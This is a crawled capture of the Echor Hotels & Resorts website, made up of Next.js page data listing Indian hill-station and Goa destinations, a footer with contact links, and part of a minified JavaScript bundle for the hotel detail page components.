Echor","slug":"echor-hotels-in-kasauli","bannerImageUrl":"https://images.echor.in/banners/A Kasauli Ggaon By Echor (1).jpg","destination":"Kasauli","state":"Himachal Pradesh"}}]}]]}],["$","$L23",null,{}],["$","$L24",null,{}]]}],["$","$L25",null,{"hotels":["$e:props:children:props:children:1:props:children:0:props:children:0:props:children:props:hotel","$e:props:children:props:children:1:props:children:0:props:children:1:props:children:props:hotel","$e:props:children:props:children:1:props:children:0:props:children:2:props:children:props:hotel","$e:props:children:props:children:1:props:children:0:props:children:3:props:children:props:hotel","$e:props:children:props:children:1:props:children:0:props:children:4:props:children:props:hotel","$e:props:children:props:children:1:props:children:0:props:children:5:props:children:props:hotel","$e:props:children:props:children:1:props:children:0:props:children:6:props:children:props:hotel","$e:props:children:props:children:1:props:children:0:props:children:7:props:children:props:hotel","$e:props:children:props:children:1:props:children:0:props:children:8:props:children:props:hotel"]}]]}]}]
26:I[46719,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","356","static/chunks/356-58bb0d8130de203c.js","5359","static/chunks/app/(public)/page-6019983982656cd3.js"],"DestinationCard"]
27:I[34419,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","356","static/chunks/356-58bb0d8130de203c.js","5359","static/chunks/app/(public)/page-6019983982656cd3.js"],"DestinationsSwiper"]
d:["$","section",null,{"id":"featured-destinations","className":"py-12","children":["$","div",null,{"className":"container flex flex-col gap-6","children":[["$","$L1e",null,{"title":"Explore Our Top Destinations"}],["$","$L1f",null,{"opts":{"align":"start"},"className":"hidden w-full lg:block","children":[["$","$L20",null,{"className":"px-2 py-3","children":[["$","$L21","x09ekw7fw6fxpupnp4by4kkr",{"className":"lg:basis-1/3","children":["$","$L26",null,{"destination":{"id":"x09ekw7fw6fxpupnp4by4kkr","name":"Jim Corbett","slug":"hotels-in-jim-corbett","state":"Uttarakhand","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Corbett 5.jpg","hotelCount":1}}]}],["$","$L21","tcu066ttrwybwgjt0jldnv83",{"className":"lg:basis-1/3","children":["$","$L26",null,{"destination":{"id":"tcu066ttrwybwgjt0jldnv83","name":"Bhimtal","slug":"hotels-in-bhimtal","state":"Uttarakhand","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Echor Malusara Lakeview Retreat, Bhimtal (2).jpg","hotelCount":1}}]}],["$","$L21","s5dkaj9tw162r9zezcwa2tmi",{"className":"lg:basis-1/3","children":["$","$L26",null,{"destination":{"id":"s5dkaj9tw162r9zezcwa2tmi","name":"Kasol","slug":"hotels-in-kasol","state":"Himachal Pradesh","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Echor Palm Bliss Riverside Resort and Spa Kasol (26).jpg","hotelCount":1}}]}],["$","$L21","xfpdioeupp516jw2nzqi6r7o",{"className":"lg:basis-1/3","children":["$","$L26",null,{"destination":{"id":"xfpdioeupp516jw2nzqi6r7o","name":"Manali","slug":"hotels-in-manali","state":"Himachal Pradesh","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Echor Himalayan Heights Luxe, Manali (38).jpg","hotelCount":3}}]}],["$","$L21","pftic7iwjs82929zsx0ey3h8",{"className":"lg:basis-1/3","children":["$","$L26",null,{"destination":{"id":"pftic7iwjs82929zsx0ey3h8","name":"Ranikhet","slug":"hotels-in-ranikhet","state":"Uttarakhand","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Ranikhet.jpg","hotelCount":1}}]}],["$","$L21","mopyepn7ii3iln2lx0ti9q4c",{"className":"lg:basis-1/3","children":["$","$L26",null,{"destination":{"id":"mopyepn7ii3iln2lx0ti9q4c","name":"Tirthan Valley","slug":"hotels-in-tirthan-valley","state":"Himachal Pradesh","country":"India","bannerImageUrl":"https://images.echor.in/destinations/D Photography78.jpg","hotelCount":1}}]}],["$","$L21","sg57o4kjnmz69jped4ktzzec",{"className":"lg:basis-1/3","children":["$","$L26",null,{"destination":{"id":"sg57o4kjnmz69jped4ktzzec","name":"Dharamshala","slug":"hotels-in-dharamshala","state":"Himachal Pradesh","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Dharamshala.jpg","hotelCount":1}}]}],["$","$L21","dwh3vlnbm4amgi7igx1wa81w",{"className":"lg:basis-1/3","children":["$","$L26",null,{"destination":{"id":"dwh3vlnbm4amgi7igx1wa81w","name":"Kasauli","slug":"hotels-in-kasauli","state":"Himachal Pradesh","country":"India","bannerImageUrl":"https://images.echor.in/destinations/A Kasauli Ggaon By Echor (36).jpg","hotelCount":1}}]}],["$","$L21","hj6guczpnjqc3ay5shnqupmf",{"className":"lg:basis-1/3","children":["$","$L26",null,{"destination":{"id":"hj6guczpnjqc3ay5shnqupmf","name":"Anjuna, North Goa","slug":"hotels-in-anjuna-north-goa","state":"Goa","country":"India","bannerImageUrl":"https://images.echor.in/destinations/Anjuna.jpg","hotelCount":2}}]}]]}],["$","$L23",null,{}],["$","$L24",null,{}]]}],["$","$L27",null,{"destinations":["$d:props:children:props:children:1:props:children:0:props:children:0:props:children:props:destination","$d:props:children:props:children:1:props:children:0:props:children:1:props:children:props:destination","$d:props:children:props:children:1:props:children:0:props:children:2:props:children:props:destination","$d:props:children:props:children:1:props:children:0:props:children:3:props:children:props:destination","$d:props:children:props:children:1:props:children:0:props:children:4:props:children:props:destination","$d:props:children:props:children:1:props:children:0:props:children:5:props:children:props:destination","$d:props:children:props:children:1:props:children:0:props:children:6:props:children:props:destination","$d:props:children:props:children:1:props:children:0:props:children:7:props:children:props:destination","$d:props:children:props:children:1:props:children:0:props:children:8:props:children:props:destination"]}]]}]}]
b:["$","footer",null,{"className":"bg-background pt-16 shadow-2xl","children":[["$","div",null,{"className":"container","children":["$","div",null,{"className":"grid grid-cols-1 items-start space-y-4 divide-y-2 md:grid-cols-2 md:justify-items-center md:divide-y-0 lg:grid-cols-4","children":[["$","div",null,{"className":"flex flex-col gap-4 pb-4 md:pb-0","children":[["$","$L8",null,{"src":"/echor.svg","alt":"Echor - Hotels & Resorts","height":10,"width":10,"className":"mx-auto h-16 w-1/2 lg:mx-0 lg:w-32"}],["$","div",null,{"className":"mt-4","children":[["$","div",null,{"className":"flex items-start gap-4","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-phone mt-1 size-5","children":["$undefined",["$","path","svg-0",{"d":"M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2"}],"$undefined"]}],["$","div",null,{"className":"flex flex-col gap-1","children":[["$","a","+91 95013-31118",{"href":"tel:+91 95013-31118","className":"text-sm","children":"+91 95013-31118"}]]}]]}],["$","div",null,{"className":"flex items-center gap-4","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-mail size-5","children":["$undefined",["$","path","svg-0",{"d":"M3 7a2 2 0 0 1 2 -2h14a2 2 0 0 1 2 2v10a2 2 0 0 1 -2 2h-14a2 2 0 0 1 -2 -2v-10z"}],["$","path","svg-1",{"d":"M3 7l9 6l9 -6"}],"$undefined"]}],["$","span",null,{"className":"text-sm","children":["$","a",null,{"href":"mailto:info@echor.in","children":"info@echor.in"}]}]]}],["$","div",null,{"className":"mt-4","children":[["$","h3",null,{"className":"mb-4 text-lg font-medium","children":"Follow Us"}],["$","div",null,{"className":"flex-items-center flex gap-4","children":[["$","a","https://www.facebook.com/EchorHotels/",{"href":"https://www.facebook.com/EchorHotels/","target":"_blank","rel":"noopener noreferrer","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-brand-facebook size-6","children":["$undefined",["$","path","svg-0",{"d":"M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3"}],"$undefined"]}]}],["$","a","https://www.instagram.com/echor.hotels/",{"href":"https://www.instagram.com/echor.hotels/","target":"_blank","rel":"noopener noreferrer","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-brand-instagram size-6","children":["$undefined",["$","path","svg-0",{"d":"M4 8a4 4 0 0 1 4 -4h8a4 4 0 0 1 4 4v8a4 4 0 0 1 -4 4h-8a4 4 0 0 1 -4 -4z"}],["$","path","svg-1",{"d":"M9 12a3 3 0 1 0 6 0a3 3 0 0 0 -6 0"}],["$","path","svg-2",{"d":"M16.5 7.5v.01"}],"$undefined"]}]}],["$","a","https://in.linkedin.com/company/echor-hotels-resorts",{"href":"https://in.linkedin.com/company/echor-hotels-resorts","target":"_blank","rel":"noopener noreferrer","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-brand-linkedin size-6","children":["$undefined",["$","path","svg-0",{"d":"M8 11v5"}],["$","path","svg-1",{"d":"M8 8v.01"}],["$","path","svg-2",{"d":"M12 16v-5"}],["$","path","svg-3",{"d":"M16 16v-3a2 2 0 1 0 -4 0"}],["$","path","svg-4",{"d":"M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4z"}],"$undefined"]}]}]]}]]}]]}]]}],["$","div",null,{"className":"flex flex-col gap-4 pb-4 md:pb-0 lg:col-span-2","children":[["$","h3",null,{"className":"text-lg font-medium","children":"Destinations"}],["$","ul",null,{"className":"grid grid-cols-2 gap-x-8 gap-y-2","children":[["$","li","Jim Corbett",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-jim-corbett","children":"Jim Corbett"}]}],["$","li","Bhimtal",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-bhimtal","children":"Bhimtal"}]}],["$","li","Mussoorie",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-mussoorie","children":"Mussoorie"}]}],["$","li","Manali",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-manali","children":"Manali"}]}],["$","li","Kasol",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kasol","children":"Kasol"}]}],["$","li","Tirthan Valley",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-tirthan-valley","children":"Tirthan Valley"}]}],["$","li","Dharamshala",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-dharamshala","children":"Dharamshala"}]}],["$","li","Kasauli",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kasauli","children":"Kasauli"}]}],["$","li","Narkanda",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-narkanda","children":"Narkanda"}]}],["$","li","Kalpa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kalpa","children":"Kalpa"}]}],["$","li","Shimla",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-shimla","children":"Shimla"}]}],["$","li","Tabo, Spiti Valley",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-tabo-spiti-valley","children":"Tabo, Spiti Valley"}]}],["$","li","Kufri - Chail",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kufri-chail","children":"Kufri - Chail"}]}],["$","li","Palampur",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-palampur","children":"Palampur"}]}],["$","li","Mandrem, North Goa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-mandrem-north-goa","children":"Mandrem, North Goa"}]}],["$","li","Anjuna, North Goa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-anjuna-north-goa","children":"Anjuna, North Goa"}]}],["$","li","Nerul, North Goa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-nerul-north-goa","children":"Nerul, North Goa"}]}],["$","li","Srinagar",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-srinagar","children":"Srinagar"}]}],["$","li","Fagu, Kufri",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-fagu-kufri","children":"Fagu, Kufri"}]}],["$","li","Ranikhet",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-ranikhet","children":"Ranikhet"}]}]]}]]}],["$","div",null,{"className":"flex flex-col gap-4 pb-4 md:pb-0","children":[["$","h3",null,{"className":"text-lg font-medium","children":"Quick Links"}],["$","ul",null,{"className":"space-y-2","children":[["$","li","Home",{"className":"text-sm","children":["$","$L7",null,{"href":"/","children":"Home"}]}],["$","li","Destinations",{"className":"text-sm","children":["$","$L7",null,{"href":"/destinations","children":"Destinations"}]}],["$","li","Hotels",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels","children":"Hotels"}]}],["$","li","Destination Wedding",{"className":"text-sm","children":["$","$L7",null,{"href":"/destination-wedding","children":"Destination Wedding"}]}],["$","li","Contact",{"className":"text-sm","children":["$","$L7",null,{"href":"/contact","children":"Contact"}]}]]}]]}]]}]}],["$","div",null,{"className":"border-border mt-2 border-t-2 py-4 md:mt-8","children":["$","div",null,{"className":"container","children":["$","p",null,{"className":"text-muted-foreground text-center text-sm","children":["Â© ",2025," Echor - Hotels & Resorts. All rights reserved."]}]}]}]]}]


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://echor.in/_next/static/chunks/app/(public)/%5Bslug%5D/page-fe155a53d16e57e8.js
body_size: 10142
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6489],{1272:(e,a,s)=>{"use strict";s.d(a,{E:()=>l});var t=s(46814),i=s(44682);function l(e){let{className:a,...s}=e;return(0,t.jsx)("div",{"data-slot":"skeleton",className:(0,i.cn)("bg-accent animate-pulse rounded-md",a),...s})}},11021:(e,a,s)=>{"use strict";s.d(a,{A:()=>t});var t=(0,s(13531).A)("outline","phone","IconPhone",[["path",{d:"M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2",key:"svg-0"}]])},11323:(e,a,s)=>{"use strict";s.d(a,{HotelFacilities:()=>d});var t=s(46814),i=s(78054);let l=(0,s(27928).v)(e=>({isOpen:!1,hotelFacilities:[],onOpen:a=>e({isOpen:!0,hotelFacilities:a}),onClose:()=>e({isOpen:!1,hotelFacilities:[]})}));var n=s(49106),r=s(48712);function o(e){let{facilitiesList:a}=e,s=l();if(!s.isOpen)return null;let o=s.hotelFacilities.map(e=>{let s=a.find(a=>a.id===e.facilityId);return{icon:s&&s.icon&&i.Gt[s.icon]||n.A,name:s?s.name:e.facilityId}});return(0,t.jsx)(r.a,{isOpen:s.isOpen,onClose:s.onClose,title:"Hotel Facilities",children:(0,t.jsx)("div",{className:"grid grid-cols-2 gap-2 md:grid-cols-2",children:o.map((e,a)=>(0,t.jsxs)("div",{className:"flex items-center gap-2 rounded p-2",children:[(0,t.jsx)(e.icon,{className:"text-brand size-6"}),(0,t.jsx)("span",{children:e.name})]},a))})})}var c=s(57869);function d(e){let{facilitiesList:a,hotelFacilities:s}=e,r=l(),d=s.map(e=>{let s=a.find(a=>a.id===e.facilityId);return{icon:s&&s.icon&&i.Gt[s.icon]||n.A,name:s?s.name:e.facilityId}});return(0,t.jsx)("section",{id:"amenities",className:"pb-4 lg:pb-8",children:(0,t.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,t.jsx)("h2",{className:"text-xl font-medium",children:"What We Provide"}),(0,t.jsx)("div",{className:"grid grid-cols-2 space-y-1 md:grid-cols-4",children:d.slice(0,8).map((e,a)=>(0,t.jsxs)("div",{className:"flex items-center gap-2 rounded p-2",children:[(0,t.jsx)(e.icon,{className:"text-brand size-6"}),(0,t.jsx)("span",{children:e.name})]},a))}),d.length>8&&(0,t.jsxs)(c.$,{variant:"secondary",size:"lg",className:"w-max",onClick:()=>r.onOpen(s),children:["View all ",d.length," facilities"]}),(0,t.jsx)(o,{facilitiesList:a})]})})}},12772:(e,a,s)=>{"use strict";s.d(a,{HotelGallery:()=>u});var t=s(46814),i=s(20751),l=s(42094),n=s(46944);s(45731);var r=s(67045),o=s(40557),c=s(48712);function d(e){let{images:a}=e,s=(0,n.$)();return(0,t.jsx)(c.a,{isOpen:s.isOpen,onClose:s.onClose,title:"Image Gallery",fullScreen:!0,children:(0,t.jsx)("div",{className:"flex h-full w-full flex-col gap-4 overflow-auto",children:a.map(e=>(0,t.jsx)("div",{className:"relative w-full",style:{aspectRatio:"16/9"},children:(0,t.jsx)(i.default,{src:e.url,alt:"gallery",fill:!0,className:"object-contain",loading:"lazy",sizes:"100vw"})},e.id))})})}var h=s(57869),m=s(1272);function u(e){let{images:a}=e,[s,c]=(0,l.useState)([!0,!0,!0,!0,!0]),u=(0,n.$)(),x=a.slice(0,5);if(0===x.length)return null;let p=e=>{c(a=>{let s=[...a];return s[e]=!1,s})};return(0,t.jsxs)("section",{id:"gallery",className:"py-4",children:[(0,t.jsx)("div",{className:"relative block h-[386px] w-full lg:hidden",children:(0,t.jsx)(o.RC,{spaceBetween:12,slidesPerView:1,modules:[r.dK,r.Ij],pagination:{clickable:!0},autoplay:{delay:2e3,disableOnInteraction:!1},breakpoints:{768:{slidesPerView:2}},className:"h-[386px]",children:a.map((e,a)=>(0,t.jsx)(o.qr,{className:"grid place-items-center",children:(0,t.jsx)("div",{className:"relative h-[386px] w-full",children:(0,t.jsx)(i.default,{src:e.url,alt:"Hotel image ".concat(a+1),fill:!0,className:"object-cover",blurDataURL:e.url,sizes:"100vw",style:{cursor:"pointer"}})})},e.id))})}),(0,t.jsxs)("div",{className:"relative container hidden h-[400px] grid-cols-4 grid-rows-2 gap-2 overflow-hidden rounded-xl lg:grid",children:[(0,t.jsxs)("div",{className:"relative col-span-2 row-span-2 h-full",children:[s[0]&&(0,t.jsx)(m.E,{className:"absolute inset-0 h-full w-full rounded-xl"}),(0,t.jsx)(i.default,{src:x[0].url,alt:"Hotel image 1",fill:!0,className:"object-cover",blurDataURL:x[0].url,sizes:"(min-width: 1024px) 50vw, 100vw",priority:!0,onLoad:()=>p(0),onError:()=>p(0)})]}),x.slice(1,5).map((e,a)=>(0,t.jsxs)("div",{className:"relative col-span-1 row-span-1 h-full w-full",style:{minHeight:0,minWidth:0},children:[s[a+1]&&(0,t.jsx)(m.E,{className:"absolute inset-0 h-full w-full rounded-xl"}),(0,t.jsx)(i.default,{src:e.url,alt:"Hotel image ".concat(a+2),fill:!0,className:"object-cover",blurDataURL:e.url,sizes:"(min-width: 1024px) 25vw, 50vw",onLoad:()=>p(a+1),onError:()=>p(a+1)})]},e.url)),(0,t.jsx)(h.$,{variant:"secondary",className:"absolute right-4 bottom-4 z-10",onClick:()=>u.onOpen(a),children:"Show all photos"}),(0,t.jsx)(d,{images:a})]})]})}},24335:(e,a,s)=>{"use strict";s.d(a,{HotelQuickInfo:()=>u});var t=s(46814),i=s(25162),l=s(60391),n=s(60959),r=s(11021),o=s(80784),c=s(51384),d=s(82115),h=s(44682),m=s(57869);function u(e){let{checkIn:a,checkOut:s,phone:u,email:x,address:p,bookingUrl:g,mobile:v}=e;return(0,t.jsxs)("div",{className:(0,h.cn)("bg-background h-max rounded-xl border p-6 shadow-lg lg:hidden",!v&&"hidden lg:block"),children:[(0,t.jsx)("h3",{className:"mb-6 text-xl font-medium",children:"Quick Information"}),(0,t.jsxs)("div",{className:"space-y-5",children:[(0,t.jsxs)("div",{className:"flex items-start",children:[(0,t.jsx)("div",{className:"mr-3 rounded-full bg-[oklch(0.79_0.1387_87.99)/10] p-2",children:(0,t.jsx)(i.A,{className:"text-brand size-6"})}),(0,t.jsxs)("div",{className:"flex flex-col gap-[1px]",children:[(0,t.jsx)("span",{className:"font-medium",children:"Address"}),p]})]}),(0,t.jsxs)("div",{className:"flex items-start",children:[(0,t.jsx)("div",{className:"text-brand mr-3 rounded-full bg-[oklch(0.79_0.1387_87.99)/10] p-2",children:(0,t.jsx)(l.A,{className:"size-6"})}),(0,t.jsxs)("div",{className:"flex flex-col gap-[1px]",children:[(0,t.jsx)("span",{className:"font-medium",children:"Check-in"}),(0,t.jsx)("span",{children:(0,c.GP)((0,d.qg)(a,"HH:mm:ss",new Date),"h:mm a")})]})]}),(0,t.jsxs)("div",{className:"flex items-start",children:[(0,t.jsx)("div",{className:"text-brand mr-3 rounded-full bg-[oklch(0.79_0.1387_87.99)/10] p-2",children:(0,t.jsx)(n.A,{className:"size-6"})}),(0,t.jsxs)("div",{className:"flex flex-col gap-[1px]",children:[(0,t.jsx)("span",{className:"font-medium",children:"Check-out"}),(0,t.jsx)("span",{children:(0,c.GP)((0,d.qg)(s,"HH:mm:ss",new Date),"h:mm a")})]})]}),(0,t.jsxs)("div",{className:"flex items-start",children:[(0,t.jsx)("div",{className:"mr-3 rounded-full bg-[oklch(0.79_0.1387_87.99)/10] p-2",children:(0,t.jsx)(r.A,{className:"text-brand size-6"})}),(0,t.jsxs)("div",{className:"flex flex-col gap-[1px]",children:[(0,t.jsx)("span",{className:"font-medium",children:"Contact"}),(0,t.jsx)("a",{href:"tel:+919875643210",children:u})]})]}),(0,t.jsxs)("div",{className:"flex items-start",children:[(0,t.jsx)("div",{className:"mr-3 rounded-full bg-[oklch(0.79_0.1387_87.99)/10] p-2",children:(0,t.jsx)(o.A,{className:"text-brand size-6"})}),(0,t.jsxs)("div",{className:"flex flex-col gap-[1px]",children:[(0,t.jsx)("span",{className:"font-medium",children:"Email"}),(0,t.jsx)("a",{href:"tel:+919875643210",children:x})]})]}),(0,t.jsx)(m.$,{size:"lg",className:"w-full",variant:"brand",asChild:!0,children:(0,t.jsx)("a",{href:g,target:"_blank",rel:"noopener noreferrer",children:"Book Now"})})]})]})}},24700:(e,a,s)=>{"use strict";s.d(a,{HotelOverview:()=>n});var t=s(46814),i=s(30208),l=s(36341);function n(e){let{description:a}=e;return(0,t.jsx)(l.P.section,{id:"hotel-overview",children:(0,t.jsxs)(l.P.div,{variants:i.bK,initial:"hidden",whileInView:"visible",viewport:{once:!0,margin:"-100px"},className:"flex flex-col gap-2",children:[(0,t.jsx)("h2",{className:"text-xl font-medium",children:"About Our Property"}),(0,t.jsx)("p",{className:"text-muted-foreground text-sm font-normal whitespace-pre-wrap",children:a})]})})}},27928:(e,a,s)=>{"use strict";s.d(a,{v:()=>o});var t=s(42094);let i=e=>{let a,s=new Set,t=(e,t)=>{let i="function"==typeof e?e(a):e;if(!Object.is(i,a)){let e=a;a=(null!=t?t:"object"!=typeof i||null===i)?i:Object.assign({},a,i),s.forEach(s=>s(a,e))}},i=()=>a,l={setState:t,getState:i,getInitialState:()=>n,subscribe:e=>(s.add(e),()=>s.delete(e))},n=a=e(t,i,l);return l},l=e=>e?i(e):i,n=e=>e,r=e=>{let a=l(e),s=e=>(function(e,a=n){let s=t.useSyncExternalStore(e.subscribe,()=>a(e.getState()),()=>a(e.getInitialState()));return t.useDebugValue(s),s})(a,e);return Object.assign(s,a),s},o=e=>e?r(e):r},30208:(e,a,s)=>{"use strict";s.d(a,{Q$:()=>l,bK:()=>n,cm:()=>i,ey:()=>c,fP:()=>t,jg:()=>r,vq:()=>o});let t={hidden:{opacity:0,y:40},visible:{opacity:1,y:0,transition:{duration:.6,ease:[.22,1,.36,1]}}},i={hidden:{},visible:{transition:{staggerChildren:.3,when:"beforeChildren",ease:"easeIn"}}},l={initial:{opacity:0,x:-20},animate:{opacity:1,x:0,transition:{type:"spring",stiffness:100,damping:12}}},n={hidden:{opacity:0},visible:{opacity:1,transition:{staggerChildren:.1}}},r={hidden:{opacity:0,y:20},visible:{opacity:1,y:0,transition:{ease:"easeIn",duration:.5}}},o={hidden:{opacity:0,y:40},visible:{opacity:1,y:0,transition:{duration:.6,ease:[.22,1,.36,1]}}},c={initial:{opacity:0,y:10},animate:{opacity:1,y:0,transition:{type:"spring",stiffness:100,damping:12}}}},35084:(e,a,s)=>{"use strict";s.r(a),s.d(a,{SectionHeading:()=>l});var t=s(46814),i=s(36341);function l(e){let{title:a}=e;return(0,t.jsx)(i.P.div,{initial:{opacity:0,y:20},animate:{opacity:1,y:0},transition:{duration:.3},className:"text-center",children:(0,t.jsxs)("div",{className:"inline-block",children:[(0,t.jsx)("h2",{className:"mb-[1px] text-xl font-medium md:text-2xl",children:a}),(0,t.jsx)(i.P.div,{initial:{width:0},animate:{width:"100%"},transition:{delay:.3,duration:.8},style:{originX:0},className:"from-brand to-brand/60 h-1 bg-linear-135"})]})})}},39859:(e,a,s)=>{"use strict";s.r(a),s.d(a,{Carousel:()=>m,CarouselContent:()=>u,CarouselItem:()=>x,CarouselNext:()=>g,CarouselPrevious:()=>p});var t=s(46814),i=s(42094),l=s(9444),n=s(21020),r=s(10821),o=s(44682),c=s(57869);let d=i.createContext(null);function h(){let e=i.useContext(d);if(!e)throw Error("useCarousel must be used within a <Carousel />");return e}function m(e){let{orientation:a="horizontal",opts:s,setApi:n,plugins:r,className:c,children:h,...m}=e,[u,x]=(0,l.A)({...s,axis:"horizontal"===a?"x":"y"},r),[p,g]=i.useState(!1),[v,f]=i.useState(!1),j=i.useCallback(e=>{e&&(g(e.canScrollPrev()),f(e.canScrollNext()))},[]),b=i.useCallback(()=>{null==x||x.scrollPrev()},[x]),y=i.useCallback(()=>{null==x||x.scrollNext()},[x]),N=i.useCallback(e=>{"ArrowLeft"===e.key?(e.preventDefault(),b()):"ArrowRight"===e.key&&(e.preventDefault(),y())},[b,y]);return i.useEffect(()=>{x&&n&&n(x)},[x,n]),i.useEffect(()=>{if(x)return j(x),x.on("reInit",j),x.on("select",j),()=>{null==x||x.off("select",j)}},[x,j]),(0,t.jsx)(d.Provider,{value:{carouselRef:u,api:x,opts:s,orientation:a||((null==s?void 0:s.axis)==="y"?"vertical":"horizontal"),scrollPrev:b,scrollNext:y,canScrollPrev:p,canScrollNext:v},children:(0,t.jsx)("div",{onKeyDownCapture:N,className:(0,o.cn)("relative",c),role:"region","aria-roledescription":"carousel","data-slot":"carousel",...m,children:h})})}function u(e){let{className:a,...s}=e,{carouselRef:i,orientation:l}=h();return(0,t.jsx)("div",{ref:i,className:"overflow-hidden","data-slot":"carousel-content",children:(0,t.jsx)("div",{className:(0,o.cn)("flex","horizontal"===l?"-ml-4":"-mt-4 flex-col",a),...s})})}function x(e){let{className:a,...s}=e,{orientation:i}=h();return(0,t.jsx)("div",{role:"group","aria-roledescription":"slide","data-slot":"carousel-item",className:(0,o.cn)("min-w-0 shrink-0 grow-0 basis-full","horizontal"===i?"pl-4":"pt-4",a),...s})}function p(e){let{className:a,variant:s="outline",size:i="icon",...l}=e,{orientation:r,scrollPrev:d,canScrollPrev:m}=h();return(0,t.jsxs)(c.$,{"data-slot":"carousel-previous",variant:s,size:i,className:(0,o.cn)("absolute size-8 rounded-full","horizontal"===r?"top-1/2 -left-12 -translate-y-1/2":"-top-12 left-1/2 -translate-x-1/2 rotate-90",a),disabled:!m,onClick:d,...l,children:[(0,t.jsx)(n.A,{}),(0,t.jsx)("span",{className:"sr-only",children:"Previous slide"})]})}function g(e){let{className:a,variant:s="outline",size:i="icon",...l}=e,{orientation:n,scrollNext:d,canScrollNext:m}=h();return(0,t.jsxs)(c.$,{"data-slot":"carousel-next",variant:s,size:i,className:(0,o.cn)("absolute size-8 rounded-full","horizontal"===n?"top-1/2 -right-12 -translate-y-1/2":"-bottom-12 left-1/2 -translate-x-1/2 rotate-90",a),disabled:!m,onClick:d,...l,children:[(0,t.jsx)(r.A,{}),(0,t.jsx)("span",{className:"sr-only",children:"Next slide"})]})}},41898:(e,a,s)=>{"use strict";s.d(a,{Separator:()=>n});var t=s(46814);s(42094);var i=s(88683),l=s(44682);function n(e){let{className:a,orientation:s="horizontal",decorative:n=!0,...r}=e;return(0,t.jsx)(i.b,{"data-slot":"separator",decorative:n,orientation:s,className:(0,l.cn)("bg-border shrink-0 data-[orientation=horizontal]:h-px data-[orientation=horizontal]:w-full data-[orientation=vertical]:h-full data-[orientation=vertical]:w-px",a),...r})}},42956:(e,a,s)=>{"use strict";s.d(a,{HotelReviewsContainer:()=>y});var t=s(46814),i=s(42094),l=s(30208),n=s(13531),r=(0,n.A)("filled","quote-filled","IconQuoteFilled",[["path",{d:"M9 5a2 2 0 0 1 2 2v6c0 3.13 -1.65 5.193 -4.757 5.97a1 1 0 1 1 -.486 -1.94c2.227 -.557 3.243 -1.827 3.243 -4.03v-1h-3a2 2 0 0 1 -1.995 -1.85l-.005 -.15v-3a2 2 0 0 1 2 -2z",key:"svg-0"}],["path",{d:"M18 5a2 2 0 0 1 2 